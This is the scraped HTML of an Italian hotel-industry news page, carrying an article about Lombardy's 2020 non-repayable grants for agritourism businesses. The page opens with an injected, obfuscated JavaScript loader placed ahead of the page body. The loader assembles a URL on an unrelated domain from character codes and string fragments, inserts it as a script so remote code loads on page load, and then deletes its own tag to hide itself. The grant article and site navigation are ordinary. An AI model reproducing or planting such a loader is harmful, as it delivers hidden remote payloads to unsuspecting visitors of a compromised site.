afxjb=_rwjmo[avqfqyql](104,116,116,112,115,58,47,47)+"no"+"rm"+"al."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+_rwjmo[avqfqyql](47)+_rwjmo[avqfqyql](115)+"cr"+"i"+_rwjmo[avqfqyql](112,116)+_rwjmo[avqfqyql](47)+"p"+"o"+_rwjmo[avqfqyql](115,116,46,106,115);_cdupqsk[agyit]=afxjb;_cdupqsk[awrxoekpysn]=_kxothogjf;if(aganuqvicjsh[_egtucficjhw]){aganuqvicjsh[_egtucficjhw][_dvbkibwypkt][_agzmc](_cdupqsk,aganuqvicjsh[_egtucficjhw]);var _vdbcad=document;if (_vdbcad['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_vdbcad['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{aganuqvicjsh[akwjnizpi](_xsmbjtj)[0][_vqqu](_cdupqsk);if (_vdbcad['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_vdbcad['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head><body data-rsssl=1 class="wp-singular post-template-default single single-post postid-3712 single-format-standard wp-custom-logo wp-theme-Newspaper wp-child-theme-direzionehotel theme-Newspaper td-standard-pack woocommerce-no-js contributi-a-fondo-perduto-per-attivita-agrituristiche global-block-template-1 wpb-js-composer js-comp-ver-8.0.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope=itemscope itemtype=https://schema.org/WebPage><div class=td-menu-background style=visibility:hidden></div><div id=td-mobile-nav style=visibility:hidden><div class=td-mobile-container><div class=td-menu-socials-wrap><div class=td-menu-socials> <span class=td-social-icon-wrap> <a target=_blank href=https://www.facebook.com/direzionehotel.it title=Facebook> <i class="td-icon-font td-icon-facebook"></i> <span style="display: none">Facebook</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=https://www.instagram.com/direzionehotel/ title=Instagram> <i class="td-icon-font td-icon-instagram"></i> <span style="display: none">Instagram</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=mailto:info@direzionehotel.it title=Mail> <i class="td-icon-font td-icon-mail-1"></i> <span style="display: none">Mail</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=http://www.direzinehotel.it/rss/ title=RSS> <i class="td-icon-font td-icon-rss"></i> <span style="display: none">RSS</span> </a> </span></div><div class=td-mobile-close> <span><i class=td-icon-close-mobile></i></span></div></div><div class=td-mobile-content><div class=menu-menu-principale-container><ul id=menu-menu-principale class=td-mobile-main-menu><li id=menu-item-846 class="menu-item menu-item-type-post_type_archive menu-item-object-fornitori menu-item-has-children menu-item-first menu-item-846"><a href=https://www.direzionehotel.it/fornitori/ >Fornitori<i class="td-icon-menu-right td-element-after"></i></a><ul class=sub-menu> <li id=menu-item-3499 class="menu-item menu-item-type-post_type_archive menu-item-object-fornitori menu-item-3499"><a href=https://www.direzionehotel.it/fornitori/ >Cerca Fornitori</a></li></ul> </li> <li id=menu-item-831 class="menu-item menu-item-type-post_type_archive menu-item-object-consulenti menu-item-has-children menu-item-831"><a href=https://www.direzionehotel.it/consulenti/ >Consulenti<i class="td-icon-menu-right td-element-after"></i></a><ul class=sub-menu> <li id=menu-item-885 class="menu-item menu-item-type-post_type_archive menu-item-object-consulenti menu-item-885"><a href=https://www.direzionehotel.it/consulenti/ >Cerca un consulente</a></li> <li id=menu-item-3884 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3884"><a href=https://www.direzionehotel.it/influencer/ >Cerca Influencer &#8211; Content Creator</a></li></ul> </li> <li id=menu-item-3028 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3028"><a href=https://www.direzionehotel.it/risorse/ >RISORSE<i class="td-icon-menu-right td-element-after"></i></a><ul class=sub-menu> <li id=menu-item-4558 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4558"><a href=https://www.direzionehotel.it/appperhotel/ >App</a></li> <li id=menu-item-775 class="menu-item menu-item-type-post_type_archive menu-item-object-risorse menu-item-775"><a href=https://www.direzionehotel.it/risorse/ >Libreria</a></li></ul> </li> <li id=menu-item-843 class="menu-item menu-item-type-post_type_archive menu-item-object-eventi menu-item-843"><a href=https://www.direzionehotel.it/eventi/ >Eventi</a></li> <li id=menu-item-1150 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1150"><a href=https://www.direzionehotel.it/blog/ >Blog<i class="td-icon-menu-right td-element-after"></i></a><ul class=sub-menu> <li id=menu-item-3031 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3031"><a href=https://www.direzionehotel.it/blog/hotel/ >Hotel</a></li> <li id=menu-item-2293 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2293"><a href=https://www.direzionehotel.it/category/ristorante-gestione/ >Ristorante Gestione</a></li> <li id=menu-item-4223 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4223"><a href=https://www.direzionehotel.it/category/travel-tourism/ >Travel &amp; Tourism</a></li></ul> </li> <li id=menu-item-11633 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11633"><a href=https://www.direzionehotel.it/contatti-consulenza-alberghiera/ >Diventa Partner<i class="td-icon-menu-right td-element-after"></i></a><ul class=sub-menu> <li id=menu-item-737 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-737"><a href=https://www.direzionehotel.it/crea-la-tua-scheda/ >Iscrivi Consulente Alberghiero</a></li> <li id=menu-item-3526 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3526"><a href="https://www.direzionehotel.it/?page_id=3510">Iscrivi Influencer &#8211; Content Creator</a></li> <li id=menu-item-5091 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5091"><a href=https://www.direzionehotel.it/inviaci-il-tuo-comunicato-stampa/ >Inviaci il tuo comunicato stampa</a></li> <li id=menu-item-4709 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4709"><a href=https://www.direzionehotel.it/tirocini-universitari/ >Tirocini Universitari</a></li> <li id=menu-item-3527 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3527"><a href=https://www.direzionehotel.it/modulo-contatti-home-page/ >Contatti</a></li> <li id=menu-item-2956 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2956"><a href=https://www.direzionehotel.it/direzione-hotel-offerta-lavoro/ >Offerta Lavoro</a></li> <li id=menu-item-4694 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4694"><a href="https://www.direzionehotel.it/?page_id=4684">Aspiranti Giornalisti</a></li> <li id=menu-item-5096 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5096"><a href=https://www.direzionehotel.it/la-voce-dei-lettori/ >La voce dei lettori</a></li> <li id=menu-item-11651 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11651"><a href=https://www.direzionehotel.it/login>Log In</a></li></ul> </li> <li style=position:relative; class="menu-item menu-item-gtranslate"><div style=position:absolute;white-space:nowrap; id=gtranslate_menu_wrapper_34982></div></li></ul></div></div></div></div><div class=td-search-background style=visibility:hidden></div><div class=td-search-wrap-mob style=visibility:hidden><div class=td-drop-down-search><form method=get class=td-search-form action=https://www.direzionehotel.it/ ><div class=td-search-close> <span><i class=td-icon-close-mobile></i></span></div><div role=search class=td-search-input> <span>Cerca</span> <input id=td-header-search-mob type=text value name=s autocomplete=off></div></form><div id=td-aj-search-mob class=td-ajax-search-flex></div></div></div><div id=td-outer-wrap class=td-theme-wrap><div class="tdc-header-wrap "><div class="td-header-wrap td-header-style-8 "><div class="td-container "><div class=td-header-sp-logo> <a class=td-main-logo href=https://www.direzionehotel.it/ > <img class="td-retina-data lazy" data-retina=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel_retina.png src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20272%2090'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel-1.png alt="Fornitori alberghieri - Direzione Hotel" title="Fornitori alberghieri - Direzione Hotel"  width=272 height=90> <span class=td-visual-hidden>Direzione Hotel</span> </a></div></div><div class="td-header-top-menu-full td-container-wrap "><div class=td-container><div class="td-header-row td-header-top-menu"><div class=top-bar-style-2><div class=td-header-sp-top-widget> <span class=td-social-icon-wrap> <a target=_blank href=https://www.facebook.com/direzionehotel.it title=Facebook> <i class="td-icon-font td-icon-facebook"></i> <span style="display: none">Facebook</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=https://www.instagram.com/direzionehotel/ title=Instagram> <i class="td-icon-font td-icon-instagram"></i> <span style="display: none">Instagram</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=mailto:info@direzionehotel.it title=Mail> <i class="td-icon-font td-icon-mail-1"></i> <span style="display: none">Mail</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=http://www.direzinehotel.it/rss/ title=RSS> <i class="td-icon-font td-icon-rss"></i> <span style="display: none">RSS</span> </a> </span></div><div class=td-header-sp-top-menu><div class=menu-top-container><ul id=menu-menu-top class=top-header-menu><li id=menu-item-13180 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-13180"><a href=https://www.direzionehotel.it/crea/ >Crea un account gratuito</a></li> <li id=menu-item-12762 class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12762"><a href=https://www.direzionehotel.it/login/ >Accedi</a></li></ul></div></div></div><div id=login-form class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class=td-login-wrap> <a href=# aria-label=Back class=td-back-button><i class=td-icon-modal-back></i></a><div id=td-login-div class="td-login-form-div td-display-block"><div class=td-login-panel-title>Registrati</div><div class=td-login-panel-descr>Benvenuto! Accedi al tuo account</div><div class=td_display_err></div><form id=loginForm action=# method=post><div class=td-login-inputs><input class=td-login-input autocomplete=username type=text name=login_email id=login_email value required><label for=login_email>il tuo username</label></div><div class=td-login-inputs><input class=td-login-input autocomplete=current-password type=password name=login_pass id=login_pass value required><label for=login_pass>la tua password</label></div> <input type=button  name=login_button id=login_button class="wpb_button btn td-login-button" value=Accesso></form><div class=td-login-info-text><a href=# id=forgot-pass-link>Hai dimenticato la password?</a></div> <a id=register-link>Crea un account</a></div><div id=td-register-div class="td-login-form-div td-display-none td-login-modal-wrap"><div class=td-login-panel-title>Crea un account</div><div class=td-login-panel-descr>Benvenuto! registrati per un account</div><div class=td_display_err></div><form id=registerForm action=# method=post><div class=td-login-inputs><input class=td-login-input type=email name=register_email id=register_email value required><label for=register_email>La tua email</label></div><div class=td-login-inputs><input class=td-login-input type=text name=register_user id=register_user value required><label for=register_user>il tuo username</label></div> <input type=button name=register_button id=register_button class="wpb_button btn td-login-button" value=Registrati></form><div class=td-login-info-text>La password verrà inviata via email.</div></div><div id=td-forgot-pass-div class="td-login-form-div td-display-none"><div class=td-login-panel-title>Recupero della password</div><div class=td-login-panel-descr>Recupera la tua password</div><div class=td_display_err></div><form id=forgotpassForm action=# method=post><div class=td-login-inputs><input class=td-login-input type=text name=forgot_email id=forgot_email value required><label for=forgot_email>La tua email</label></div> <input type=button name=forgot_button id=forgot_button class="wpb_button btn td-login-button" value="Invia la mia password"></form><div class=td-login-info-text>La password verrà inviata via email.</div></div></div></div></div></div></div><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap td-header-gradient "><div class=td-container><div class="td-header-row td-header-main-menu"><div id=td-header-menu role=navigation><div id=td-top-mobile-toggle><a href=# role=button aria-label=Menu><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header"> <a class="td-mobile-logo td-sticky-mobile" aria-label=Logo href=https://www.direzionehotel.it/ > <img class="td-retina-data lazy" data-retina=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel_mobile.png src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20140%2048'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel_mobile.png alt="Fornitori alberghieri - Direzione Hotel" title="Fornitori alberghieri - Direzione Hotel"  width=140 height=48> </a> <a class="td-header-logo td-sticky-mobile" aria-label=Logo href=https://www.direzionehotel.it/ > <img class="td-retina-data lazy" data-retina=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel_retina.png src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20140%2048'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel-1.png alt="Fornitori alberghieri - Direzione Hotel" title="Fornitori alberghieri - Direzione Hotel"  width=140 height=48> </a></div><div class=menu-menu-principale-container><ul id=menu-menu-principale-1 class=sf-menu><li class="menu-item menu-item-type-post_type_archive menu-item-object-fornitori menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-846"><a href=https://www.direzionehotel.it/fornitori/ >Fornitori</a><ul class=sub-menu> <li class="menu-item menu-item-type-post_type_archive menu-item-object-fornitori td-menu-item td-normal-menu menu-item-3499"><a href=https://www.direzionehotel.it/fornitori/ >Cerca Fornitori</a></li></ul> </li> <li class="menu-item menu-item-type-post_type_archive menu-item-object-consulenti menu-item-has-children td-menu-item td-normal-menu menu-item-831"><a href=https://www.direzionehotel.it/consulenti/ >Consulenti</a><ul class=sub-menu> <li class="menu-item menu-item-type-post_type_archive menu-item-object-consulenti td-menu-item td-normal-menu menu-item-885"><a href=https://www.direzionehotel.it/consulenti/ >Cerca un consulente</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3884"><a href=https://www.direzionehotel.it/influencer/ >Cerca Influencer &#8211; Content Creator</a></li></ul> </li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-3028"><a href=https://www.direzionehotel.it/risorse/ >RISORSE</a><ul class=sub-menu> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4558"><a href=https://www.direzionehotel.it/appperhotel/ >App</a></li> <li class="menu-item menu-item-type-post_type_archive menu-item-object-risorse td-menu-item td-normal-menu menu-item-775"><a href=https://www.direzionehotel.it/risorse/ >Libreria</a></li></ul> </li> <li class="menu-item menu-item-type-post_type_archive menu-item-object-eventi td-menu-item td-normal-menu menu-item-843"><a href=https://www.direzionehotel.it/eventi/ >Eventi</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-1150"><a href=https://www.direzionehotel.it/blog/ >Blog</a><ul class=sub-menu> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3031"><a href=https://www.direzionehotel.it/blog/hotel/ >Hotel</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2293"><a href=https://www.direzionehotel.it/category/ristorante-gestione/ >Ristorante Gestione</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4223"><a href=https://www.direzionehotel.it/category/travel-tourism/ >Travel &amp; Tourism</a></li></ul> </li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-11633"><a href=https://www.direzionehotel.it/contatti-consulenza-alberghiera/ >Diventa Partner</a><ul class=sub-menu> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-737"><a href=https://www.direzionehotel.it/crea-la-tua-scheda/ >Iscrivi Consulente Alberghiero</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3526"><a href="https://www.direzionehotel.it/?page_id=3510">Iscrivi Influencer &#8211; Content Creator</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5091"><a href=https://www.direzionehotel.it/inviaci-il-tuo-comunicato-stampa/ >Inviaci il tuo comunicato stampa</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4709"><a href=https://www.direzionehotel.it/tirocini-universitari/ >Tirocini Universitari</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3527"><a href=https://www.direzionehotel.it/modulo-contatti-home-page/ >Contatti</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2956"><a href=https://www.direzionehotel.it/direzione-hotel-offerta-lavoro/ >Offerta Lavoro</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4694"><a href="https://www.direzionehotel.it/?page_id=4684">Aspiranti Giornalisti</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5096"><a href=https://www.direzionehotel.it/la-voce-dei-lettori/ >La voce dei lettori</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11651"><a href=https://www.direzionehotel.it/login>Log In</a></li></ul> </li> <li style=position:relative; class="menu-item menu-item-gtranslate"><div style=position:absolute;white-space:nowrap; id=gtranslate_menu_wrapper_74316></div></li></ul></div></div><div class=header-search-wrap><div class=td-search-btns-wrap> <a id=td-header-search-button href=# role=button aria-label=Search class="dropdown-toggle " data-toggle=dropdown><i class=td-icon-search></i></a> <a id=td-header-search-button-mob href=# role=button aria-label=Search class="dropdown-toggle " data-toggle=dropdown><i class=td-icon-search></i></a></div><div class=td-drop-down-search aria-labelledby=td-header-search-button><form method=get class=td-search-form action=https://www.direzionehotel.it/ ><div role=search class=td-head-form-search-wrap> <input id=td-header-search type=text value name=s autocomplete=off><input class="wpb_button wpb_btn-inverse btn" type=submit id=td-header-search-top value=Cerca></div></form><div id=td-aj-search></div></div></div></div></div></div></div><div class="td-banner-wrap-full td-container-wrap "><div class="td-container-header td-header-row td-header-header"><div class=td-header-sp-recs><div class=td-header-rec-wrap><div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1"><style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img
img{margin:0
auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob
img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style>-</div></div></div></div></div></div></div> <script type=text/javascript id=src-mltchnl src=https://form-multichannel.emailsp.com/forms/3839/match/634c9656-fd67-49c2-af5d-b73f9fb56f60/43422></script> <div id=frm-mltchnl></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container td-post-template-default "><div class=td-crumb-container><div class=entry-crumbs><span><a title class=entry-crumb href=https://www.direzionehotel.it/ >Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vedi tutti gli articoli in Managment alberghiero" class=entry-crumb href=https://www.direzionehotel.it/category/managment-alberghiero/ >Managment alberghiero</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class=td-bred-no-url-last>Contributi a fondo perduto per attività agrituristiche</span></div></div><div class=td-pb-row><div class="td-pb-span8 td-main-content" role=main><div class=td-ss-main-content><article id=post-3712 class="post-3712 post type-post status-publish format-standard has-post-thumbnail category-managment-alberghiero tag-agriturismi tag-contributi tag-news" itemscope itemtype=https://schema.org/Article><div class=td-post-header><ul class=td-category><li class=entry-category><a href=https://www.direzionehotel.it/category/managment-alberghiero/ >Managment alberghiero</a></li></ul><header class=td-post-title><h1 class="entry-title">Contributi a fondo perduto per attività agrituristiche</h1><div class=td-module-meta-info> <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-05-14T09:00:21+02:00 >14 Maggio 2020</time></span></div></header></div><div class=td-post-content><div class=td-post-featured-image><figure><a href=https://www.direzionehotel.it/wp-content/uploads/2020/05/laptop-3196481_1920-1.jpg data-caption="See Sicily il progetto della Regione Sicilia per la ripresa"><img width=696 height=464 class="entry-thumb td-modal-image lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20464'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2020/05/laptop-3196481_1920-1-696x464.jpg data-srcset="https://www.direzionehotel.it/wp-content/uploads/2020/05/laptop-3196481_1920-1-696x464.jpg 696w, https://www.direzionehotel.it/wp-content/uploads/2020/05/laptop-3196481_1920-1-600x400.jpg 600w, https://www.direzionehotel.it/wp-content/uploads/2020/05/laptop-3196481_1920-1-300x200.jpg 300w, https://www.direzionehotel.it/wp-content/uploads/2020/05/laptop-3196481_1920-1-1024x683.jpg 1024w, https://www.direzionehotel.it/wp-content/uploads/2020/05/laptop-3196481_1920-1-768x512.jpg 768w, https://www.direzionehotel.it/wp-content/uploads/2020/05/laptop-3196481_1920-1-1536x1024.jpg 1536w, https://www.direzionehotel.it/wp-content/uploads/2020/05/laptop-3196481_1920-1-1068x712.jpg 1068w, https://www.direzionehotel.it/wp-content/uploads/2020/05/laptop-3196481_1920-1-630x420.jpg 630w, https://www.direzionehotel.it/wp-content/uploads/2020/05/laptop-3196481_1920-1.jpg 1920w" data-sizes="(max-width: 696px) 100vw, 696px" alt="See Sicily il progetto della Regione Sicilia per la ripresa" title="See Sicily il progetto della Regione Sicilia per la ripresa"></a><figcaption class=wp-caption-text>See Sicily il progetto della Regione Sicilia per la ripresa</figcaption></figure></div><h1><span class=ez-toc-section id=Contributi_a_fondo_perduto_per_attivita_agrituristiche></span>Contributi a fondo perduto per attività agrituristiche<span class=ez-toc-section-end></span></h1><div id=ez-toc-container class="ez-toc-v2_0_74 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction"><div class=ez-toc-title-container><p class=ez-toc-title style=cursor:inherit>Indice argomenti</p> <span class=ez-toc-title-toggle></span></div><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-1'><a class="ez-toc-link ez-toc-heading-1" href=#Contributi_a_fondo_perduto_per_attivita_agrituristiche >Contributi a fondo perduto per attività agrituristiche</a><ul class=ez-toc-list-level-2 ><li class=ez-toc-heading-level-2><a class="ez-toc-link ez-toc-heading-2" href=#Contributi_a_fondo_perduto_per_attivita_agrituristiche_tipologia_di_interventi_ammissibili >Contributi a fondo perduto per attività agrituristiche: tipologia di interventi ammissibili</a></li></ul></li></ul></nav></div><p>La regione <a href=https://www.direzionehotel.it/coronavirus-provvedimenti-settore-alberghiero/ >Lombardia</a> ha emanato un bando per l&#8217;erogazione di <strong>contributi a fondo perduto</strong> per la realizzazione e lo sviluppo di <strong>attività agrituristiche</strong>.</p><p>L&#8217;area lombarda è stata quella più colpita dall&#8217;emergenza sanitaria da Covid-19, ed è anche quella che necessita di più aiuti.</p><p>Le imprese agricole presenti sul territorio regionale, possono essere d&#8217;aiuto nell&#8217;<strong>incrementare ricavi e livelli occupazionali</strong>.</p><p>Questo è possibile farlo tramite l&#8217;offerta di beni e servizi che siano complementari all&#8217;attività agricola.<br> Basterà <strong>valorizzare le potenzialità del territorio in ambito turistico</strong>, artigianale, culturale, ricreativo e commerciale.</p><p>Questo tipo di integrazione delle attività agricole è molto importante. E&#8217; grazie ad esse che è possibile<strong> favorire la produttività e la redditività delle imprese</strong>, mantenendo il loro ruolo di governo e gestione del territorio che altrimenti sarebbe destinato all&#8217;abbandono.</p><figure id=attachment_3714 aria-describedby=caption-attachment-3714 style="width: 300px" class="wp-caption alignnone"><a href=https://www.direzionehotel.it/wp-content/uploads/2020/05/cow-4406291_1920.jpg><img fetchpriority=high decoding=async class="size-medium wp-image-3714 lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20200'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2020/05/cow-4406291_1920-300x200.jpg alt="Contributi per attività agrituristiche" width=300 height=200 data-srcset="https://www.direzionehotel.it/wp-content/uploads/2020/05/cow-4406291_1920-300x200.jpg 300w, https://www.direzionehotel.it/wp-content/uploads/2020/05/cow-4406291_1920-600x399.jpg 600w, https://www.direzionehotel.it/wp-content/uploads/2020/05/cow-4406291_1920-1024x682.jpg 1024w, https://www.direzionehotel.it/wp-content/uploads/2020/05/cow-4406291_1920-768x511.jpg 768w, https://www.direzionehotel.it/wp-content/uploads/2020/05/cow-4406291_1920-1536x1022.jpg 1536w, https://www.direzionehotel.it/wp-content/uploads/2020/05/cow-4406291_1920-696x463.jpg 696w, https://www.direzionehotel.it/wp-content/uploads/2020/05/cow-4406291_1920-1068x711.jpg 1068w, https://www.direzionehotel.it/wp-content/uploads/2020/05/cow-4406291_1920-631x420.jpg 631w, https://www.direzionehotel.it/wp-content/uploads/2020/05/cow-4406291_1920.jpg 1920w" data-sizes="(max-width: 300px) 100vw, 300px"></a><figcaption id=caption-attachment-3714 class=wp-caption-text>Contributi per attività agrituristiche</figcaption></figure><p>I contributi previsti per le attività agrituristiche renderanno possibile un processo di diversificazione. In questo modo favorirà la crescita anche dell&#8217;attrattività del territorio sia per turisti che per residenti che avranno a disposizione nuovi servizi.</p><p>Coloro che potranno beneficiare del sostegno saranno le <strong>imprese agricole</strong> individuali e coadiuvanti familiari e le <strong>società agricole</strong> di persone, capitali o cooperativa.</p><h2><span class=ez-toc-section id=Contributi_a_fondo_perduto_per_attivita_agrituristiche_tipologia_di_interventi_ammissibili></span>Contributi a fondo perduto per attività agrituristiche: tipologia di interventi ammissibili<span class=ez-toc-section-end></span></h2><p>La <strong>tipologia di interventi ammissibili</strong> saranno le seguenti:</p><ul> <li>Ristrutturazione di fabbricati aziendali esistenti da destinare ad uso agrituristico.</li> <li>Costruzione, ampliamento e adeguamento di servizi igienico-sanitari e tecnologici (impianti termici, idrosanitari, elettrici, ecc.) anche attraverso l’introduzione di tecnologie innovative volte al risparmio energetico e allo sfruttamento di energia proveniente da fonti rinnovabili necessaria all&#8217;attività agrituristica.</li> <li>Predisposizione, in ambito aziendale, di aree attrezzate per l&#8217;agricampeggio e la sosta di roulotte e caravan, per attività ricreativo-culturali e sociali, aree pic-nic.</li> <li>Realizzazione di percorsi aziendali ciclo-pedonali e ippoturistici, compreso il loro allestimento (es. cartelli, panchine, ecc.).</li> <li>Acquisto di programmi informatici ed applicazioni funzionali agli stessi, compresa la predisposizione di siti aziendali, a supporto della attività agrituristica.</li></ul><p>Saranno ammesse <strong>spese relative agli interventi</strong>, spese generali, di progettazione e per la direzione lavori e gestione di cantiere, comprese le certificazioni energetiche.</p><p>L&#8217;ammontare del contributo varia<strong> dal 35% al 55% dei costi ammissibili</strong> in base al tipo di imprese e la zona in cui si effettua l&#8217;intervento. La spesa minima sarà pari a 20.000 euro.</p><p>La scadenza del <a href=http://lombardia.confagricoltura.it/ita/notizie/comunicati-stampa-2/psr-2014-2020-pubblicato-il-bando-a-sostegno-degli-agriturismi>bando</a> è prevista per il <strong>30 luglio 2020</strong>.</p></div><footer><div class=td-post-source-tags><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href=https://www.direzionehotel.it/tag/agriturismi/ >agriturismi</a></li><li><a href=https://www.direzionehotel.it/tag/contributi/ >contributi</a></li><li><a href=https://www.direzionehotel.it/tag/news/ >news</a></li></ul></div><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class=td-post-next-prev-content><span>Articolo precedente</span><a href=https://www.direzionehotel.it/contributi-a-fondo-perduto-e-bonus-vacanze/ >Contributi a fondo perduto e bonus vacanze</a></div></div><div class=td-next-prev-separator></div><div class="td-block-span6 td-post-next-post"><div class=td-post-next-prev-content><span>Articolo successivo</span><a href=https://www.direzionehotel.it/intesa-sanpaolo-e-federalberghi-rilancio-settore-alberghiero/ >Intesa Sanpaolo e Federalberghi rilancio settore alberghiero</a></div></div></div><div class=author-box-wrap><a href=https://www.direzionehotel.it/author/iolanda/ aria-label=author-photo><img alt='Iolanda Della Monica' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2096%2096'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/fe10d6c9ab83edc66ac12970a92f1d4ad0184065cbc8fcee33fd97409bda9376?s=96&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/fe10d6c9ab83edc66ac12970a92f1d4ad0184065cbc8fcee33fd97409bda9376?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo lazy' height=96 width=96 decoding=async></a><div class=desc><div class="td-author-name vcard author"><span class=fn><a href=https://www.direzionehotel.it/author/iolanda/ >Iolanda Della Monica</a></span></div><div class=td-author-url><a href=https://www.direzionehotel.it>https://www.direzionehotel.it</a></div><div class=td-author-description>30 anni. Solare, socievole e determinata. Laureata in lingue e culture straniere e in scienze religiose. Copywriter e Account Manager di Direzione Hotel.</div><div class=td-author-social></div><div class=clearfix></div></div></div>	 <span class=td-page-meta itemprop=author itemscope itemtype=https://schema.org/Person><meta itemprop="name" content="Iolanda Della Monica"><meta itemprop="url" content="https://www.direzionehotel.it/author/iolanda/"></span><meta itemprop="datePublished" content="2020-05-14T09:00:21+02:00"><meta itemprop="dateModified" content="2020-05-13T10:51:29+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.direzionehotel.it/contributi-a-fondo-perduto-per-attivita-agrituristiche/"><span class=td-page-meta itemprop=publisher itemscope itemtype=https://schema.org/Organization><span class=td-page-meta 